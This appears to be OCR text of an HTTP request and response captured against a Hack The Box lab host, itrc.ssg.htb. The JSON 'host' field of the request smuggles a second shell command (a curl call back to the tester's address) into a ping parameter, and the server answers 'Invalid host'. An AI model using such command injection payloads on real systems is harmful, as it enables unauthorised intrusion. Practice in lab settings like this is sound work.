 Request
Pretty Raw Hex \n
1 POST /api/admin.php HTTP/1.1
2 Host: itrc.ssg.htb
3 Content-Length: 56
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://itrc.ssg.htb
8 Referer: http://itrc.ssg.htb/?page=admin
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=86e68361ff2ea7e41d7059f4e61c2e6d
12 Connection: close
13
14 {
"mode":"ping",
"host":"10.10.14.54; curl 10.10.14.54 #"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 05 Aug 2024 09:00:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.1.29
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revali
9 Pragma: no-cache
10 Content-Length: 40
11
12 {"success":false,"error":"Invalid host"}